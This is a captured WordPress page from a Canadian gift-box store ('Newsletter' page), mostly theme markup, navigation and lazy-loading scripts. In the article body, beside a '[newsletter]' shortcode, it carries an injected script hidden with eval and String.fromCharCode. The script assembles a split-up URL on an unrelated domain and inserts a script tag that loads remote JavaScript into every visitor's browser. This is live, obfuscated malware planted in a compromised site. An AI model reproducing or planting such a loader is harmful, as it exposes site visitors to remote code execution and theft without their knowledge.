(function(v,l){l=l(v,v.document,Date);v.lzl_lazySizes=l;"object"==("undefined"===typeof module?"undefined":_typeof(module))&&module.exports&&(module.exports=l)})("undefined"!=typeof window?window:{},function(v,l,I){var F,c;(function(){var x,b={lazyClass:"lzl",loadedClass:"lzl-ed",loadingClass:"lzl-ing",preloadClass:"lzl-ped",errorClass:"lzl-err",autosizesClass:"lzl-asz",fastLoadedClass:"lzl-cached",iframeLoadMode:1,srcAttr:"data-lzl-src",srcsetAttr:"data-lzl-srcset",sizesAttr:"data-lzl-sizes",minSize:40,
customMedia:{},init:!0,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:!0,ricTimeout:0,throttleDelay:125};c=v.lzl_lazysizesConfig||{};for(x in b)x in c||(c[x]=b[x])})();if(!l||!l.getElementsByClassName)return{init:function(){},cfg:c,noSupport:!0};var J=l.documentElement,sa=v.HTMLPictureElement,G=v.addEventListener.bind(v),z=v.setTimeout,ca=v.requestAnimationFrame||z,X=v.requestIdleCallback,da=/^picture$/i,ta=["load","error","lzl-lazyincluded","_lzl-lazyloaded"],T={},ua=Array.prototype.forEach,M=function(x,
b){T[b]||(T[b]=new RegExp("(\\s|^)"+b+"(\\s|$)"));return T[b].test(x.getAttribute("class")||"")&&T[b]},N=function(x,b){M(x,b)||x.setAttribute("class",(x.getAttribute("class")||"").trim()+" "+b)},Y=function(x,b){var d;(d=M(x,b))&&x.setAttribute("class",(x.getAttribute("class")||"").replace(d," "))},ea=function q(b,d,f){var g=f?"addEventListener":"removeEventListener";f&&q(b,d);ta.forEach(function(h){b[g](h,d)})},O=function(b,d,f,q,g){var h=l.createEvent("Event");f||(f={});f.instance=F;h.initEvent(d,
!q,!g);h.detail=f;b.dispatchEvent(h);return h},Z=function(b,d){var f;!sa&&(f=v.picturefill||c.pf)?(d&&d.src&&!b.getAttribute("srcset")&&b.setAttribute("srcset",d.src),f({reevaluate:!0,elements:[b]})):d&&d.src&&(b.src=d.src)},P=function(b,d){if(b&&1==b.nodeType)return(getComputedStyle(b,null)||{})[d]},fa=function(b,d,f){for(f=f||b.offsetWidth;f<c.minSize&&d&&!b._lzl_lazysizesWidth;)f=d.offsetWidth,d=d.parentNode;return f},Q=function(){var b,d,f=[],q=[],g=f,h=function(){var m=g;g=f.length?q:f;b=!0;
for(d=!1;m.length;)m.shift()();b=!1},r=function(m,w){b&&!w?m.apply(this,arguments):(g.push(m),d||(d=!0,(l.hidden?z:ca)(h)))};r._lsFlush=h;return r}(),U=function(b,d){return d?function(){Q(b)}:function(){var f=this,q=arguments;Q(function(){b.apply(f,q)})}},va=function(b){var d,f=0,q=c.throttleDelay,g=c.ricTimeout,h=function(){d=!1;f=I.now();b()},r=X&&49<g?function(){X(h,{timeout:g});g!==c.ricTimeout&&(g=c.ricTimeout)}:U(function(){z(h)},!0);return function(m){if(m=!0===m)g=33;if(!d){d=!0;var w=q-(I.now()-
f);0>w&&(w=0);m||9>w?r():z(r,w)}}},ha=function(b){var d,f,q=function(){d=null;b()},g=function r(){var m=I.now()-f;99>m?z(r,99-m):(X||q)(q)};return function(){f=I.now();d||(d=z(g,99))}},qa=function(){var b,d,f,q,g,h,r,m,w,C,R,V,wa=/^img$/i,xa=/^iframe$/i,ya="onscroll"in v&&!/(gle|ing)bot/.test(navigator.userAgent),W=0,B=0,K=-1,ia=function(a){B--;if(!a||0>B||!a.target)B=0},ja=function(a){null==V&&(V="hidden"==P(l.body,"visibility"));return V||!("hidden"==P(a.parentNode,"visibility")&&"hidden"==P(a,
"visibility"))},ma=function(){var a,e,n,p,D,t=F.elements;if((q=c.loadMode)&&8>B&&(a=t.length)){K++;var k=[];var u=0,A=0;for(e=0;e<a;e++){var E=t[e];if(E&&!E._lzl_lazyRace)switch(E.getAttribute("fetchpriority")){case "high":k.splice(u++,0,E);break;case "low":k.push(E);break;default:k.splice(u+A++,0,E)}}a=k.length;t=k;for(e=0;e<a;e++)if(c.beforeCheckElem&&c.beforeCheckElem(t[e]),!ya||F.prematureUnveil&&F.prematureUnveil(t[e]))S(t[e]);else{(D=t[e].getAttribute("data-lzl-expand"))&&(p=1*D)||(p=W);if(!H){var H=
!c.expand||1>c.expand?500<J.clientHeight&&500<J.clientWidth?500:370:c.expand;F._defEx=H;k=H*c.expFactor;var L=c.hFac;V=null;W<k&&1>B&&2<K&&2<q&&!l.hidden?(W=k,K=0):W=1<q&&1<K&&6>B?H:0}if(za!==p){h=innerWidth+p*L;r=innerHeight+p;var ka=-1*p;var za=p}k=t[e].getBoundingClientRect();if((k=(R=k.bottom)>=ka&&(m=k.top)<=r&&(C=k.right)>=ka*L&&(w=k.left)<=h&&(R||C||w||m)&&(c.loadHidden||ja(t[e])))&&!(k=d&&3>B&&!D&&(3>q||4>K))){A=t[e];u=p;k=A;A=ja(A);m-=u;R+=u;w-=u;for(C+=u;A&&(k=k.offsetParent)&&k!=l.body&&
k!=J;)(A=0<(P(k,"opacity")||1))&&"visible"!=P(k,"overflow")&&(u=k.getBoundingClientRect(),A=C>u.left&&w<u.right&&R>u.top-1&&m<u.bottom+1);k=A}if(k){S(t[e]);var la=!0;if(9<B)break}else!la&&d&&!n&&4>B&&4>K&&2<q&&(b[0]||c.preloadAfterLoad)&&(b[0]||!D&&(R||C||w||m||"auto"!=t[e].getAttribute(c.sizesAttr)))&&(n=b[0]||t[e])}n&&!la&&S(n)}},y=va(ma),oa=function(a){var e=a.target;e._lzl_lazyCache?delete e._lzl_lazyCache:(ia(a),N(e,c.loadedClass),Y(e,c.loadingClass),ea(e,na),O(e,"lzl-lazyloaded"))},Aa=U(oa),
na=function(a){Aa({target:a.target})},Ba=function(a,e){var n=a.getAttribute("data-lzl-load-mode")||c.iframeLoadMode;0==n?a.contentWindow.location.replace(e):1==n&&(a.src=e)},Ca=function(a){var e,n=a.getAttribute(c.srcsetAttr);(e=c.customMedia[a.getAttribute("data-lzl-media")||a.getAttribute("media")])&&a.setAttribute("media",e);n&&a.setAttribute("srcset",n)},Da=U(function(a,e,n,p,D){var t,k;if(!(k=O(a,"lzl-lazybeforeunveil",e)).defaultPrevented){p&&(n?N(a,c.autosizesClass):a.setAttribute("sizes",
p));p=a.getAttribute(c.srcsetAttr);n=a.getAttribute(c.srcAttr);if(D)var u=(t=a.parentNode)&&da.test(t.nodeName||"");var A=e.firesLoad||"src"in a&&(p||n||u);k={target:a};N(a,c.loadingClass);A&&(clearTimeout(f),f=z(ia,2500),ea(a,na,!0));u&&ua.call(t.getElementsByTagName("source"),Ca);p?a.setAttribute("srcset",p):n&&!u&&(xa.test(a.nodeName)?Ba(a,n):a.src=n);D&&(p||u)&&Z(a,{src:n})}a._lzl_lazyRace&&delete a._lzl_lazyRace;Y(a,c.lazyClass);Q(function(){function E(){var L=a.complete&&1<a.naturalWidth;H||
(L=!0);!A||L?(L&&N(a,c.fastLoadedClass),oa(k),a._lzl_lazyCache=!0,z(function(){"_lzl_lazyCache"in a&&delete a._lzl_lazyCache},9)):(H--,z(E,100));"lazy"==a.loading&&B--}var H=50;E()},!0)}),S=function(a){if(!a._lzl_lazyRace){var e=wa.test(a.nodeName),n=e&&(a.getAttribute(c.sizesAttr)||a.getAttribute("sizes")),p="auto"==n;if(!p&&d||!e||!a.getAttribute("src")&&!a.srcset||a.complete||M(a,c.errorClass)||!M(a,c.lazyClass)){var D=O(a,"lzl-lazyunveilread").detail;p&&aa.updateElem(a,!0,a.offsetWidth);a._lzl_lazyRace=
!0;B++;Da(a,D,p,n,e)}}},Ea=ha(function(){c.loadMode=3;y()}),pa=function(){3==c.loadMode&&(c.loadMode=2);Ea()},ba=function e(){d||(999>I.now()-g?z(e,999):(d=!0,c.loadMode=3,y(),G("scroll",pa,!0)))};return{_:function(){g=I.now();F.elements=l.getElementsByClassName(c.lazyClass);b=l.getElementsByClassName(c.lazyClass+" "+c.preloadClass);G("scroll",y,!0);G("resize",y,!0);G("pageshow",function(e){if(e.persisted){var n=l.querySelectorAll("."+c.loadingClass);n.length&&n.forEach&&ca(function(){n.forEach(function(p){p.complete&&
S(p)})})}});v.MutationObserver?(new MutationObserver(y)).observe(J,{childList:!0,subtree:!0,attributes:!0}):(J.addEventListener("DOMNodeInserted",y,!0),J.addEventListener("DOMAttrModified",y,!0),setInterval(y,999));G("hashchange",y,!0);"focus mouseover click load transitionend animationend".split(" ").forEach(function(e){l.addEventListener(e,y,!0)});/d$|^c/.test(l.readyState)?ba():(G("load",ba),l.addEventListener("DOMContentLoaded",y),z(ba,2E4));F.elements.length?(ma(),Q._lsFlush()):y()},checkElems:y,
unveil:S,_aLSL:pa}}(),aa=function(){var b,d=U(function(g,h,r,m){var w;g._lzl_lazysizesWidth=m;m+="px";g.setAttribute("sizes",m);if(da.test(h.nodeName||"")){h=h.getElementsByTagName("source");var C=0;for(w=h.length;C<w;C++)h[C].setAttribute("sizes",m)}r.detail.dataAttr||Z(g,r.detail)}),f=function(g,h,r){var m=g.parentNode;m&&(r=fa(g,m,r),h=O(g,"lzl-lazybeforesizes",{width:r,dataAttr:!!h}),h.defaultPrevented||(r=h.detail.width)&&r!==g._lzl_lazysizesWidth&&d(g,m,h,r))},q=ha(function(){var g,h=b.length;
if(h)for(g=0;g<h;g++)f(b[g])});return{_:function(){b=l.getElementsByClassName(c.autosizesClass);G("resize",q)},checkElems:q,updateElem:f}}(),ra=function d(){!d.i&&l.getElementsByClassName&&(d.i=!0,aa._(),qa._())};z(function(){c.init&&ra()});return F={cfg:c,autoSizer:aa,loader:qa,init:ra,uP:Z,aC:N,rC:Y,hC:M,fire:O,gW:fa,rAF:Q}});
function _typeof(h){_typeof="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(c){return typeof c}:function(c){return c&&"function"===typeof Symbol&&c.constructor===Symbol&&c!==Symbol.prototype?"symbol":typeof c};return _typeof(h)}
(function(h,c){var f=function l(){c(h.lzl_lazySizes);h.removeEventListener("lzl-lazyunveilread",l,!0)};c=c.bind(null,h,h.document);"object"==("undefined"===typeof module?"undefined":_typeof(module))&&module.exports?c(require("lazysizes")):"function"==typeof define&&define.amd?define(["lazysizes"],c):h.lzl_lazySizes?f():h.addEventListener("lzl-lazyunveilread",f,!0)})(window,function(h,c,f){function n(d,g,b){if(!l[d]){var e=c.createElement(g?"link":"script"),a=c.getElementsByTagName("script")[0];g?
(e.rel="stylesheet",e.href=d):(e.onload=function(){e.onerror=null;e.onload=null;b()},e.onerror=e.onload,e.src=d);l[d]=!0;l[e.src||e.href]=!0;a.parentNode.insertBefore(e,a)}}var l={};if(c.addEventListener){var q=/\(|\)|\s|'/;var p=function(d,g){var b=c.createElement("img");b.onload=function(){b.onload=null;b=b.onerror=null;g()};b.onerror=b.onload;b.src=d;if(b&&b.complete&&b.onload)b.onload()};addEventListener("lzl-lazybeforeunveil",function(d){if(d.detail.instance==f){var g,b,e;if(!d.defaultPrevented){var a=
d.target;"none"==a.preload&&(a.preload=a.getAttribute("data-lzl-preload")||"auto");if(null!=a.getAttribute("data-lzl-autoplay"))if(a.getAttribute("data-lzl-expand")&&!a.autoplay)try{a.play()}catch(m){}else requestAnimationFrame(function(){a.setAttribute("data-lzl-expand","-10");f.aC(a,f.cfg.lazyClass)});(g=a.getAttribute("data-lzl-link"))&&"img"!=a.tagName.toLowerCase()&&n(g,!0);if(g=a.getAttribute("data-lzl-script"))d.detail.firesLoad=!0,n(g,null,function(){d.detail.firesLoad=!1;f.fire(a,"_lzl-lazyloaded",
{},!0,!0)});(g=a.getAttribute("data-lzl-require"))&&(f.cfg.requireJs?f.cfg.requireJs([g]):n(g));f.cfg.beforeUnveil&&f.cfg.beforeUnveil(a,f);if((b=a.getAttribute("data-lzl-bg"))||a.hasAttribute("data-lzl-bg")){var k=getComputedStyle(a).getPropertyValue("--lzl-bg-img");!k||'"'!=k[0]&&"'"!=k[0]||(k=k.substr(1,k.length-2))}if(k||b)a.classList.add("lzl-ing"),d.detail.firesLoad=!0,g=function(){if(b){var m=a.style.backgroundImage;"string"===typeof m&&m.trim()||(m="url()");a.style.backgroundImage=m.replace(/url\([^\(\)]*\)/,
"url("+(q.test(b)?JSON.stringify(b):b)+")")}a.classList.remove("lzl-ing");d.detail.firesLoad=!1;f.fire(a,"_lzl-lazyloaded",{},!0,!0)},p(k?k:b,g);if(e=a.getAttribute("data-lzl-poster"))d.detail.firesLoad=!0,p(e,function(){a.poster=e;d.detail.firesLoad=!1;f.fire(a,"_lzl-lazyloaded",{},!0,!0)})}}},!1)}});
</script></head> <body class="page-template-default page page-id-4266 wp-custom-logo theme-parlo woocommerce-no-js woolentor_current_theme_parlo woocommerce-active woolentor-empty-cart elementor-default elementor-kit-12 seraph-accel-js-lzl-ing seraph-accel-view-cmn"><img style="z-index:-99999;position:fixed;top:0;left:0;margin:1px;max-width:none!important;max-height:none!important;width:100vw!important;height:100vh!important;" onload='var i=this,d=document;function c(e){d.removeEventListener(e.type,c);setTimeout(function(){i.parentNode.removeChild(i)},250)}d.addEventListener("DOMContentLoaded",c)' src="[data-uri]" alt="..."><script>function seraph_accel_cmn_calcSizes(a){a.style.setProperty("--seraph-accel-client-width",""+a.clientWidth+"px");a.style.setProperty("--seraph-accel-client-width-px",""+a.clientWidth);a.style.setProperty("--seraph-accel-client-height",""+a.clientHeight+"px");a.style.setProperty("--seraph-accel-dvh",""+window.innerHeight+"px")}(function(a){a.addEventListener("seraph_accel_calcSizes",function(b){seraph_accel_cmn_calcSizes(a.documentElement)},{capture:!0,passive:!0});seraph_accel_cmn_calcSizes(a.documentElement)})(document)</script> <div data-elementor-type="header" data-elementor-id="34" class="elementor elementor-34 elementor-location-header" data-elementor-post-type="elementor_library"> <section class="elementor-section elementor-top-section elementor-element elementor-element-2e07e4b6 elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="2e07e4b6" data-element_type="section" data-settings='{"background_background":"classic"}'> <div class="elementor-container elementor-column-gap-default"> <div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-58e40c5c" data-id="58e40c5c" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-223d2922 elementor-icon-list--layout-inline elementor-mobile-align-center elementor-hidden-phone elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="223d2922" data-element_type="widget" data-widget_type="icon-list.default"> <div class="elementor-widget-container"> <ul class="elementor-icon-list-items elementor-inline-items"> <li class="elementor-icon-list-item elementor-inline-item"> <span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone"></i>						</span> <span class="elementor-icon-list-text">+1 905 859 1353</span> </li> <li class="elementor-icon-list-item elementor-inline-item"> <span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span> <span class="elementor-icon-list-text">info@mintandco.ca</span> </li> </ul> </div> </div> </div> </div> <div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-13af84c9" data-id="13af84c9" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-518ab3e8 e-grid-align-right e-grid-align-mobile-center elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="518ab3e8" data-element_type="widget" data-widget_type="social-icons.default"> <div class="elementor-widget-container"> <div class="elementor-social-icons-wrapper elementor-grid"> <span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-5646027" href="https://www.facebook.com/mintcocanada" target="_blank"> <span class="elementor-screen-only">Facebook-f</span> <i class="fab fa-facebook-f"></i> </a>
				</span> <span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-7c2bcc0" href="https://www.instagram.com/mintandco.ca/" target="_blank"> <span class="elementor-screen-only">Instagram</span> <i class="fab fa-instagram"></i> </a>
				</span> <span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest elementor-repeater-item-3045a38" href="https://www.pinterest.ca/mintandco_ca/_created/" target="_blank"> <span class="elementor-screen-only">Pinterest</span> <i class="fab fa-pinterest"></i> </a>
				</span> <span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-ff704b2" href="https://www.linkedin.com/feed/" target="_blank"> <span class="elementor-screen-only">Linkedin</span> <i class="fab fa-linkedin"></i> </a>
				</span> </div> </div> </div> </div> </div> </div> </section> <section class="elementor-section elementor-top-section elementor-element elementor-element-5e140dd2 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5e140dd2" data-element_type="section"> <div class="elementor-container elementor-column-gap-no"> <div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-78ec7d3d" data-id="78ec7d3d" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-5fa15b6e elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="5fa15b6e" data-element_type="widget" data-widget_type="theme-site-logo.default"> <div class="elementor-widget-container"> <a href="https://mintandco.ca"> <img fetchpriority="high" width="640" height="169" src="[data-uri]" class="attachment-medium_large size-medium_large wp-image-4990 lzl" alt="Mint &amp; Co Logo" data-lzl-srcset="https://mintandco.ca/wp-content/uploads/2021/06/cropped-Mint-Co-Logo-768x203.png 768w, https://mintandco.ca/wp-content/uploads/2021/06/cropped-Mint-Co-Logo-600x159.png 600w, https://mintandco.ca/wp-content/uploads/2021/06/cropped-Mint-Co-Logo-300x79.png 300w, https://mintandco.ca/wp-content/uploads/2021/06/cropped-Mint-Co-Logo-1024x271.png 1024w, https://mintandco.ca/wp-content/uploads/2021/06/cropped-Mint-Co-Logo-1536x407.png 1536w, https://mintandco.ca/wp-content/uploads/2021/06/cropped-Mint-Co-Logo-2048x542.png 2048w, https://mintandco.ca/wp-content/uploads/2021/06/cropped-Mint-Co-Logo-1320x350.png 1320w" data-lzl-sizes="(max-width: 640px) 100vw, 640px" data-lzl-src="https://mintandco.ca/wp-content/uploads/2021/06/cropped-Mint-Co-Logo-768x203.png"><noscript lzl=""><img fetchpriority="high" width="640" height="169" src="https://mintandco.ca/wp-content/uploads/2021/06/cropped-Mint-Co-Logo-768x203.png" class="attachment-medium_large size-medium_large wp-image-4990" alt="Mint &amp; Co Logo" srcset="https://mintandco.ca/wp-content/uploads/2021/06/cropped-Mint-Co-Logo-768x203.png 768w, https://mintandco.ca/wp-content/uploads/2021/06/cropped-Mint-Co-Logo-600x159.png 600w, https://mintandco.ca/wp-content/uploads/2021/06/cropped-Mint-Co-Logo-300x79.png 300w, https://mintandco.ca/wp-content/uploads/2021/06/cropped-Mint-Co-Logo-1024x271.png 1024w, https://mintandco.ca/wp-content/uploads/2021/06/cropped-Mint-Co-Logo-1536x407.png 1536w, https://mintandco.ca/wp-content/uploads/2021/06/cropped-Mint-Co-Logo-2048x542.png 2048w, https://mintandco.ca/wp-content/uploads/2021/06/cropped-Mint-Co-Logo-1320x350.png 1320w" sizes="(max-width: 640px) 100vw, 640px"></noscript> </a> </div> </div> <div class="elementor-element elementor-element-9ee2050 elementor-widget elementor-widget-heading" data-id="9ee2050" data-element_type="widget" data-widget_type="heading.default"> <div class="elementor-widget-container"> <h1 class="elementor-heading-title elementor-size-default">CURATED MODERN GIFT BOXES</h1> </div> </div> <div class="elementor-element elementor-element-41c77530 elementor-nav-menu__align-center elementor-nav-menu--dropdown-mobile elementor-nav-menu--stretch elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="41c77530" data-element_type="widget" data-settings='{"full_width":"stretch","layout":"horizontal","submenu_icon":{"value":"&lt;i class=\"fas fa-caret-down\"&gt;&lt;\/i&gt;","library":"fa-solid"},"toggle":"burger"}' data-widget_type="nav-menu.default"> <div class="elementor-widget-container"> <nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-double-line e--animation-drop-in"> <ul id="menu-1-41c77530" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4007"><a href="https://mintandco.ca/" class="elementor-item">Home</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5547"><a href="https://mintandco.ca/shop/" class="elementor-item">Shop All</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4009"><a href="https://mintandco.ca/shop/" class="elementor-item">SHOP<span class="sub-arrow js-lzl-ing"><i class="fas fa-caret-down"></i></span></a> <ul class="sub-menu elementor-nav-menu--dropdown"> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5516"><a href="https://mintandco.ca/corporate-client-employees/" class="elementor-sub-item">Corporate Client and Employees</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5518"><a href="https://mintandco.ca/realtor-house-warming/" class="elementor-sub-item">REALTOR AND HOUSE WARMING</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5519"><a href="https://mintandco.ca/wedding-party-events/" class="elementor-sub-item">Wedding Party Events</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5532"><a href="https://mintandco.ca/gift-under-75/" class="elementor-sub-item">Gift Under $75</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5517"><a href="https://mintandco.ca/baby-mommy/" class="elementor-sub-item">Baby and Mommy</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5515"><a href="https://mintandco.ca/by-women-owned/" class="elementor-sub-item">By Women Owned</a></li> </ul> </li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4216"><a href="https://mintandco.ca/corporate-gift-boxes/" class="elementor-item">Corporate Gifting</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4008"><a href="https://mintandco.ca/about-us/" class="elementor-item">About</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4217"><a href="https://mintandco.ca/faqs/" class="elementor-item">FAQs</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4218"><a href="https://mintandco.ca/contact-us/" class="elementor-item">Talk To An Expert</a></li> </ul> </nav> <div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false"> <i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i> </div> <nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true"> <ul id="menu-2-41c77530" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4007"><a href="https://mintandco.ca/" class="elementor-item" tabindex="-1">Home</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5547"><a href="https://mintandco.ca/shop/" class="elementor-item" tabindex="-1">Shop All</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4009"><a href="https://mintandco.ca/shop/" class="elementor-item" tabindex="-1">SHOP</a> <ul class="sub-menu elementor-nav-menu--dropdown"> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5516"><a href="https://mintandco.ca/corporate-client-employees/" class="elementor-sub-item" tabindex="-1">Corporate Client and Employees</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5518"><a href="https://mintandco.ca/realtor-house-warming/" class="elementor-sub-item" tabindex="-1">REALTOR AND HOUSE WARMING</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5519"><a href="https://mintandco.ca/wedding-party-events/" class="elementor-sub-item" tabindex="-1">Wedding Party Events</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5532"><a href="https://mintandco.ca/gift-under-75/" class="elementor-sub-item" tabindex="-1">Gift Under $75</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5517"><a href="https://mintandco.ca/baby-mommy/" class="elementor-sub-item" tabindex="-1">Baby and Mommy</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5515"><a href="https://mintandco.ca/by-women-owned/" class="elementor-sub-item" tabindex="-1">By Women Owned</a></li> </ul> </li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4216"><a href="https://mintandco.ca/corporate-gift-boxes/" class="elementor-item" tabindex="-1">Corporate Gifting</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4008"><a href="https://mintandco.ca/about-us/" class="elementor-item" tabindex="-1">About</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4217"><a href="https://mintandco.ca/faqs/" class="elementor-item" tabindex="-1">FAQs</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4218"><a href="https://mintandco.ca/contact-us/" class="elementor-item" tabindex="-1">Talk To An Expert</a></li> </ul> </nav> </div> </div> </div> </div> </div> </section> </div> <div id="primary" class="content-area parlopage-padding"> <main id="main" class="site-main"> <div class="ht-container"> <div class="ht-row"> <div class="ht-col-xs-12"> <article id="post-4266" class="post-4266 page type-page status-publish hentry"> <h1 class="entry-title">Newsletter</h1> <div class="entry-content"> <p>[newsletter]<script type="o/js-lzl">var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/</script></p> </div> </article> </div> </div> </div> </main> </div> <div data-elementor-type="footer" data-elementor-id="42" class="elementor elementor-42 elementor-location-footer" data-elementor-post-type="elementor_library"> <section class="elementor-section elementor-top-section elementor-element elementor-element-1311ff7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1311ff7" data-element_type="section"> <div class="elementor-container elementor-column-gap-default"> <div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-53c28b8" data-id="53c28b8" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-ec86075 elementor-widget elementor-widget-heading" data-id="ec86075" data-element_type="widget" data-widget_type="heading.default"> <div class="elementor-widget-container"> <h2 class="elementor-heading-title elementor-size-default">@Mintandco.ca On Instagram</h2> </div> </div> <div class="elementor-element elementor-element-d520367 elementor-widget elementor-widget-shortcode" data-id="d520367" data-element_type="widget" data-widget_type="shortcode.default"> <div class="elementor-widget-container"> <div class="elementor-shortcode"> <div id="sb_instagram" class="sbi sbi_mob_col_1 sbi_tab_col_2 sbi_col_4 sbi_width_resp" style="padding-bottom: 10px;width: 100%;" data-feedid="sbi_mintandco.ca#12" data-res="auto" data-cols="4" data-colsmobile="1" data-colstablet="2" data-num="12" data-nummobile="" data-item-padding="5" data-shortcode-atts="{}" data-postid="4266" data-locatornonce="cc13fd7d9a" data-imageaspectratio="1:1" data-sbi-flags="favorLocal"> <div class="sb_instagram_header"> <a class="sbi_header_link" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/mintandco.ca/" title="@mintandco.ca"> <div class="sbi_header_text"> <div class="sbi_header_img" 